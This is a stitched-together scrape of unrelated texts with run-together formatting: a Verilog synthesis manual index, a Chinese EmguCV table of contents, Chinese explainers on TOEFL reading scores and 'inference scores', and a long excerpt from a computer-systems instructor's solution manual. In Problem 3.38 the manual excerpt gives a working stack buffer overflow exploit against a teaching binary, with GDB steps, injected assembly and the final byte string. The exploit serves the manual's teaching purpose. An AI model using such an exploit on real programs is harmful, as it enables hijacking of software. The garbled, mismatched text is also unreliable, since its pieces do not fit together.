flip-flop 4-28feedback loops 9-8hdlin_ff_always_async_set_reset 9-6,9-8hdlin_ff_always_sync_set_reset 9-6hdlin_report_inferred_modules 4-5infer as multibit 8-18inference report 4-5master-slave latches 4-24SEQGENs 4-2synchronous set and reset conditions for flip-flops 9-6unmapped master-slave generic cell(MSGEN)4-24used to describe the master-slave latch 4-24for loop 3-32,3-39,D-4Formality 5-14FSM verification 5-14fsm_auto_inferring 5-3full_case 8-11functional descriptionfunction declarations in 1-22functions 1-25,2-31,2-32,2-34,5-2,6-2,7-11,8-6,8-8,8-22,8-23,8-29,B-5,B-20,B-33,C-6,GL-2hdlin_infer_function_local_latches 2-35Ggate-level constructs 1-22Hhdlin_auto_full_case 9-4hdlin_auto_parallel_case_early 9-5hdlin_black_box_pin_hdlc_style 9-5hdlin_build_selectop_for_var _index 9-5hdlin_check_user_full_case 9-5hdlin_check_user_parallel _case 9-5hdlin_dont_check_param_width D-3hdlin_dont_infer_mux_ for_resource_sharing9-5hdlin_dont_infer_mux_for_resource_sharing3-23hdlin_enable_analysis_info D-3hdlin_enable_vpp C-10,D-3hdlin_ff_always_async_set_reset 9-6,9-8hdlin_ff_always_async_set_reset directive 9-6hdlin_ff_always_sync_set_reset 9-6hdlin_hide_resource_line_numbers D-3hdlin_infer_block_local_latches 9-6hdlin_infer_enumerated_types 9-6hdlin_infer_function_local _latches 9-6hdlin_infer_mux 9-7hdlin_keep_feedback 9-8hdlin_keep_inv_feedback D-3hdlin_loop_invariant_code_motion 9-8hdlin_map_to_module 9-9hdlin_map_to_operator 9-9hdlin_marge_nested_conditional_statementsD-3hdlin_module_arch_name_split 9-9hdlin_mux_oversize_ratio 9-9hdlin_mux_size_limit 9-9hdlin_mux_size_min 9-9hdlin_no_adder_feedthroughs 9-9/IN-5HOMECONTENTS INDEX hdlin_no_sequential_mapping 9-9hdlin_one_hot_one_cold_on 9-9hdlin_optimize_array_references 9-10hdlin_optimize_case_default 9-10hdlin_optimize_enum_types 5-11,5-14,9-10hdlin_optimize_shift_expressions 9-10hdlin_optimize_slice_op 9-10hdlin_preserve_vpp D-3hdlin_preserve_vpp_files D-3hdlin_prohibit_nontri_multiple _drivers 9-12hdlin_prohibit_nontri_multiple_drivers 6-10hdlin_redundancy_elimination 9-12hdlin_reg_report_length D-3hdlin_report_fsm directive 5-3hdlin_report_mux_op 9-12hdlin_report_syn_cell 9-12hdlin_report_tri_state 9-12hdlin_selector_simplify_effort 9-12hdlin_seqmap_search_depth 9-13hdlin_share_all_nodes 9-13hdlin_share_all_operators 9-12,9-13hdlin_subprogram_default_values 9-14hdlin_translate_off_skip_text D-3hdlin_upcase_names 9-14hdlin_use_carry_in 9-14hdlin_use_syn_shifter 9-14hdlin_verbose_cell_naming 9-14hdlin_vpp_temporary_directory D-3hdlin_vrlg_std = 1995C-9hdlin_vrlg_std = 2000C-9hdlin_warn_implicit_sign_conv 3-10hdlin_warn_implicit_wires 9-14hdlin_warn_sens_list 9-14hdlin_while_loop_iterations 9-14hexadecimal numbers B-3hierarchicalboundaries 1-25constructs 1-22IIf 4-5if statementshdlin_infer_mux 9-7in case statements 3-29In common subexpression elimination 7-17infer MUX_OP cells 3-22ifdef VERILOG_1995B-31,C-9ifdef VERILOG_2001B-31,C-9if-else A-21ignored functions 2-32ignored variables D-3Implementation D-10implicit bit-truncation 3-34include B-20incompletely specified case statement 3-30infer_multibit 8-16infer_mux 3-22Inference reports 4-5inference reportsdifference in Presto Verilog D-6enumerated types 5-11finite state machine 5-6multibit components 8-17Inferring Flip-Flops, see flip-flop initial assignment B-5,B-6inoutconnecting to gate B-18connecting to module B-18instances C-9instantiations 1-22,1-25,1-26,2-6,2-8,2-9,2-10,6-9,10-2,10-3,B-18Integers D-4Llabel_applies_to directive D-2labels/hierarchical labels D-2latches/IN-6HOMECONTENTS INDEX avoiding unintended latches 3-37clocked_on_also 4-24D latch 4-20D latch with an active-low asynchronous setand reset 4-22generic sequential cells (SEQGENs)4-2hdlin_report_inferred_modules 4-5inference improvement in Presto D-5inference reports 4-5master-slave latches 4-24resulting from conditionally assignedvariables 4-18SR latches 4-18variables declared in subprograms 4-8late-arriving signals A-16datapath duplication solution A-16moving late-arriving signal close to outputsolution A-16lexical conventions B-2license requirements 1-31limitationsmultibit inference 8-21loopscase statements in while loops 3-29Mmacro substitution B-19macromodule B-18macros B-22global reset‘undefineall 2-4local reset‘undefineall B-22macro definition on the command line B-20PRESTO 2-3specifing macros ‘define B-19specifying macros that take arguments B-19SYNTHESIS 2-3VERILOG_19952-3VERILOG_20012-3map_to_module 7-10,8-23may_merge_with directive D-2memory accesses 3-31mismatch 6-2full_case usage 8-11parallel_case usage 8-27simulator/synthesis 2-10,6-2three-states 2-26,6-6z value 6-2z value comparison 6-2moduleconnecting to inout B-18modules in behavioral code 8-23modulus operator C-10multibit components advantages 8-15benefits 6-1bus_multiple_separator_style 8-20bus_range_separator_style 8-20described 6-1directivesdont_infer_multibit 8-16infer_multibit 8-16inference limitations 8-21multibit inference report 8-17report_multibit command 8-19multidimensional arrays B-32,C-8multiplexercell size 3-23,3-28MUX_OP 3-26see also multiplexing logic multiplexers 3-31multiplexing logiccase statements embedded in if-then-elsestatements 3-29case statements in while loops 3-29case statements that contain don’t carevalues 3-29/IN-7HOMECONTENTS INDEX case statements that have a missing casestatement branch 3-29Design Compiler implementation 3-20for bit or memory accesses 3-31hdlin_build_selectop_for_var_index 3-31hdlin_dont_infer_mux_for_resource_sharing3-23,9-5hdlin_infer_mux variable 3-23hdlin_mux_size_limit 9-9if-else-begin-if constructs A-21implement conditional operations implied byif and case statements 3-18incompletely specified case statement 3-30infer MUX_OP cells 3-20infer_mux 3-22MUX_OP cells 3-18MUX_OP Inference Limitations 3-29preferentially map multiplexing logic tomultiplexers 3-18SELECT_OP cells 3-18sequential if statements A-20warning message 3-30with if and case statements 3-18MUX_OP inference 3-20,D-5Nnew features‘undefineall C-10arrays of instances C-9automatic detection of finite state machines(FSMs)C-6automatic detection of input file type C-6combinational while loop C-9DC Ultra datapath optimization C-6defparam C-9displaying synthesis progress C-7divide operator C-9expanded MUX-OP inference C-8Finite State Machines (FSMs) verificationC-6hdlin_enable_vpp C-10improved logic for left side array referencesC-8map_to_module enhanced support C-6modulus operator C-10preserve the value of variables across callsC-8resource sharing for conditional expressionsC-9sharing array references C-8shift operator inference C-10text macros C-10New Verilog netlist reader C-10nonblocking assignments 1-22,B-16,B-17numberbinary B-3decimal B-3formats B-3hexadecimal B-3octal B-3specifying bit-width B-3Ooctal numbers B-3one 8-25one_cold directive 4-22,8-25one_hot directive 8-26operatorscasting B-37power B-44shift B-45variable part-select B-38ops for a resource D-2,D-5optimization 5-1fsm_auto_inferring 5-3original HDL Compiler D-1out-of-bounds array access 2-31Pparallel_case 8-11,8-27/IN-8HOME CONTENTSINDEX parameterized design 1-18parameters 1-18,2-12,2-19,8-9,8-33,B-5,B-30,C-7,C-8Part-Select Addressing B-39portsinout port requirements B-18Power B-44power operator (**)B-44pragma, see directives Presto D-1Presto Verilog D-1processesasynchronous 2-30synchronous 2-30Rradices B-3Reading Commands 1-18reading designsanalyze -f verilog { files } elaborate 1-18automatic structure detector 1-17netlists 1-17parameterized designs 1-17read -f verilog -netlist { files } (dcsh)1-18read_file -f verilog -netlist { files } (tcl)1-18read_file -f verilog -rtl { files }1-18read_verilog 1-18read_verilog -netlist { files } (tcl)1-18read_verilog -rtl { files } (tcl)1-18RTL 1-17register inferencevariables that contol inference 9-6report_multibit 8-19report_multibit command 8-19resetsglobal reset‘undefineall 2-4local reset ‘undef B-22resource declaration D-4resource reports 7-19Resource sharing 7-1resource sharing//synopsys resource identifier 8-29data flow conflicts 7-14module conflicts 7-10reports 7-19examples 7-19interpreting 7-21resources naming 7-9return_port_name 8-23SSELECT_OP 3-18sensitivity list 2-30Sequential if statements A-20set and reset conditions for flip-flops 9-6,9-8Sharing array references C-8shift operator inference C-10shift operators B-45Sign Conversion Warnings 3-10sign rules B-36signed arithmetic extensions B-33Signed Constants B-34Signed I/O Ports B-34signed keyword B-36Signed Registers B-34Signed Types B-35signscasting operator B-37controlling signs B-37sign conversion warnings B-37simulationdirectives 2-31don’t care values 2-28simulator/synthesis mismatch full_case usage 8-11out of bounds array access 2-10/IN-9HOME CONTENTSINDEX parallel_case usage 8-27slow reads 1-17standard macrosmacro definition on the command line B-20PRESTO 2-3see also macros SYNTHESIS 2-3VERILOG_19952-3VERILOG_20012-3structural description elements of 1-22synchronousprocesses 2-30syntax errors D-6SYNTHESIS macro B-30,C-3,C-4,C-5system functions, Verilog 2-32Ttasks 1-22,1-25,2-12,2-29,2-31,5-2,8-22,8-23,9-6,B-5,B-14,C-6,C-7hdlin_infer_function_local_latches 2-35templatedirective 8-33See also parameterized designs text macros C-10three-state bufferhdlin_prohibit_nontri_multiple_drivers 6-10Presto behavior difference D-4tri data type B-18T oggle flip-flops D-2tri Data Type declaration requirement B-18two-phase design 4-27Uunsupported features D-2Vvariableconditionally assigned 4-18reading 4-18variable part-select operators B-38variables ignored D-3variables in named always block D-5variables, (see hdlin_)VER 3-10VER-294D-8VER-3183-10,3-12,3-13,3-14,3-16,3-17Verilogkeywords B-4system function 2-32Verilog 2001 features B-30‘ifndef, ‘elsif, ‘undef B-31,C-9ANSI-C-style port declaration B-30,C-7arithmetic shift operators B-31,C-9casting operators B-30,C-7comma-separated sensitivity lists B-31,C-9disabling features 2-4expanded ANSI-C-style port declarationsC-6hdlin_vrlg_std = 19952-4hdlin_vrlg_std = 20012-4implicit event expression list B-30,C-7multidimensional arrays B-31,C-8parameter passing by name B-30,C-7power operator (**)B-31,C-9signed/unsigned nets and registers B-30,C-8signed/unsigned parameters B-30,C-8signed/unsigned sized and based constantsB-31,C-8sized parameters B-31,C-9SYNTHESIS macro B-30,C-3,C-4,C-5verilogout_ variables 10-2verilogout_no_tri variable 10-3vrlg_std 9-14Wwarnings/IN-10HOME CONTENTSINDEX about implicitly declared wires 9-14asynchronous designs 2-26encodings 8-10full_case applied to non-full case statements9-5hdlin_check_user_full_case 9-5hdlin_unsigned_integers B-36incomplete sensitivity list 9-14,C-7incorrect syntax D-6mismatch 2-10out of bounds array access 2-10sign conversion 3-12three-state drivers D-4VER-3183-12while loop 9-14,B-24,B-26,B-27,B-28,C-9write_timing command 10-3。
EmguCV入门指南-中文翻译版

深度作为泛型参数 .................................................................................................................. 6 矩阵深度 .................................................................................................................................. 6 XML 序列化 .............................................................................................................................. 7
错误异常处理 ............................................................................................................................. 7 代码文档 .................................................................................................................................... 7 XML 文档 ....................................................................................................................................... 7 类函数文档 .................................................................................................................................. 7 VISUAL STUDIO 中的自动补全 ......................................................................................................... 7 例程 ............................................................................................................................................ 7 C# ............................................................................................................................................. 7 C++ .......................................................................................................................................... 8 IronPython ............................................................................................................................... 8 .................................................................................................................................... 8
托福阅读评分标准42

托福阅读评分标准42托福阅读部分是考察考生的阅读理解能力以及对英语语言运用的程度。
评分标准对于考生来说是非常重要的,因为他们需要了解到底哪些方面在考试中被评价。
下面将详细介绍托福阅读评分标准,帮助考生更好地准备考试。
托福阅读评分标准分为四个主要维度:细节理解、推理判断、单词词汇理解和修辞推理。
每个维度都有不同的元素,对应不同的评分标准。
以下将对每一个维度进行详细的说明。
一、细节理解(Detail Understanding)这是考查考生对文本细节理解的能力。
主要评价以下四个元素:主旨、细节、连接和概念。
1. 主旨(Main Idea):考察考生是否能准确地理解文章的主要观点或目的。
考生需要在阅读过程中从文本中找到相关的信息来回答问题。
得分高的考生能够抓住文章的核心内容。
2. 细节(Detail):考察考生对文本中细节信息的理解程度。
这些细节可以是数字、时间、人物、地点等等。
考生需要能够从文章中定位并理解这些细节信息。
3. 连接(Inference):考察考生是否能够通过推理和推断来理解文章中的信息。
考生需要根据文本中的线索来做出合理的推断。
4. 概念(Reference):考察考生是否能够正确地理解文章中的概念。
这些概念可能是学术术语或者特定领域的名词。
考生需要对这些概念有一定的了解并能够在阅读中正确地识别和解释。
二、推理判断(Inference and Judgment)这是考查考生进行逻辑推理和判断的能力。
主要评价以下元素:逻辑推理、判断和作者态度。
1. 逻辑推理(Logical Reasoning):考察考生是否能够通过阅读材料中的信息和线索来进行逻辑推理。
考生需要在文本中找到相关的信息,然后进行合理的推断。
2. 判断(Judgment):考察考生是否能够根据文本中的信息做出合理的判断。
考生需要能够对文章中的观点和事实进行辨别和评估。
3. 作者态度(Author's Attitude):考察考生是否能够理解作者对于所讨论话题的态度和观点。
inference score reference count

inference score reference count
在计算机科学中,推断(inference)是指根据已有的数据或模型,对新的数据或现象进行预测或分类的过程。
而推断分数(inference score)则是对推断结果的质量或可信度进行度量的一个数值。
参考计数(reference count)则是指用于度量某个实体被引用的次数。
在计算机科学中,特别是在编程和数据管理中,参考计数常被用于跟踪对象、变量或资源的生命周期和重复使用情况。
当我们将这两个概念结合时,我们可以理解为在某个推断过程中,每一个参考或引用的对象或数据都有一个与之相关的推断分数。
这些分数可能来自于不同的数据源或模型,但它们都是为了提供一种度量标准,以评估推断结果的准确性和可信度。
在实际应用中,推断分数和参考计数可以用于多种场景。
例如,在自然语言处理中,我们可以使用推断分数来评估机器翻译或文本分类的准确性。
在图像识别中,推断分数可以用来判断图像分类的正确性。
而在软件工程中,参考计数可以帮助我们跟踪代码库中的对象和资源的使用情况,以便更好地进行内存管理和优化。
然而,需要注意的是,推断分数和参考计数并不是一个固定的概念,它们的具体实现和应用会根据不同的场景和需求而有所不同。
因此,在使用这两个概念时,需要根据具体的情况进行适当的定义和解释。
answer

Computer Systems:A Programmer’s PerspectiveInstructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20031Copyright c2003,R.E.Bryant,D.R.O’Hallaron.All rights reserved.2Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)2{3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not define the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x<<k shifts by,i.e.,it ignores all but the least significant5bits of the shift amount.Thus,the expression1<<32yields1.pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most significant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time.4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive ing C notation,if we define y to be x-1,then we have˜y+1equal to-y,and hence˜y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.Thefinal term has no effect on the-bit representation of,but the middle term represents a correction factor that must be added to the high order bits.This is implemented as follows:code/data/uhp-ans.c Problem2.50Solution:Patterns of the kind shown here frequently appear in compiled code.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..˜((1<<k)-1)B..((1<<k)-1)<<jProblem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):˜0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k?˜((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;9}.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/floatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working throughfloating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEEfloating point more concrete.Description8000Smallest value4700Largest denormalized———code/data/fpwr2-ans.c1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){34unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3ˆt2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insignificant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.The following is an annotated version of the assembly code:1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will computefirst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also setin else-statement.1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:9result=*p1;10*p1=*p2;11break;12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;12break;13case54:14result*=3;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;15cnt--;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt);1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer overflow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return afixed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4<getbuf>:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call8048470<getxs>98048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3ret13804850f:90nopWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes below the return address.Our strategy then is to push a string that contains12bytes of code,the saved value1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.Wefind the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.Wefind the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will overflow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data813:bf00000000mov$0x0,%edi16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:6828850408b8ef be ad de c390e8ef ff bf bc ef ff bf00000000Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between thefloating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’18CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1####################################################################2#HCL Description of Control for Single Cycle Y86Processor SEQ#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"sim.h"’15quote’int sim_main(int argc,char*argv[]);’16quote’int gen_pc(){return0;}’17quote’int main(int argc,char*argv[])’18quote’{plusmode=0;return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’35intsig IPUSHL’I_PUSHL’36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##### 48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic####################1.4.CHAPTER4:PROCESSOR ARCHITECTURE195152#####Fetch stage inputs#####53intsig pc’pc’#Program counter54#####Fetch stage computations#####55intsig icode’icode’#Instruction control code56intsig ifun’ifun’#Instruction function57intsig rA’ra’#rA field from instruction58intsig rB’rb’#rB field from instruction59intsig valC’valc’#Constant from instruction60intsig valP’valp’#Address of following instruction 6162#####Decode stage computations#####63intsig valA’vala’#Value from register A port64intsig valB’valb’#Value from register B port 6566#####Execute stage computations#####67intsig valE’vale’#Value computed by ALU68boolsig Bch’bcond’#Branch test6970#####Memory stage computations#####71intsig valM’valm’#Value read from memory727374####################################################################75#Control Signal Definitions.#76#################################################################### 7778################Fetch Stage################################### 7980#Does fetched instruction require a regid byte?81bool need_regids=82icode in{IRRMOVL,IOPL,IPUSHL,IPOPL,83IIADDL,84IIRMOVL,IRMMOVL,IMRMOVL};8586#Does fetched instruction require a constant word?87bool need_valC=88icode in{IIRMOVL,IRMMOVL,IMRMOVL,IJXX,ICALL,IIADDL};8990bool instr_valid=icode in91{INOP,IHALT,IRRMOVL,IIRMOVL,IRMMOVL,IMRMOVL,92IIADDL,ILEAVE,93IOPL,IJXX,ICALL,IRET,IPUSHL,IPOPL};9495################Decode Stage################################### 9697##What register should be used as the A source?98int srcA=[99icode in{IRRMOVL,IRMMOVL,IOPL,IPUSHL}:rA;20CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 101icode in{IPOPL,IRET}:RESP;1021:RNONE;#Don’t need register103];104105##What register should be used as the B source?106int srcB=[107icode in{IOPL,IRMMOVL,IMRMOVL}:rB;108icode in{IIADDL}:rB;109icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;110icode in{ILEAVE}:REBP;1111:RNONE;#Don’t need register112];113114##What register should be used as the E destination?115int dstE=[116icode in{IRRMOVL,IIRMOVL,IOPL}:rB;117icode in{IIADDL}:rB;118icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;119icode in{ILEAVE}:RESP;1201:RNONE;#Don’t need register121];122123##What register should be used as the M destination?124int dstM=[125icode in{IMRMOVL,IPOPL}:rA;126icode in{ILEAVE}:REBP;1271:RNONE;#Don’t need register128];129130################Execute Stage###################################131132##Select input A to ALU133int aluA=[134icode in{IRRMOVL,IOPL}:valA;135icode in{IIRMOVL,IRMMOVL,IMRMOVL}:valC;136icode in{IIADDL}:valC;137icode in{ICALL,IPUSHL}:-4;138icode in{IRET,IPOPL}:4;139icode in{ILEAVE}:4;140#Other instructions don’t need ALU141];142143##Select input B to 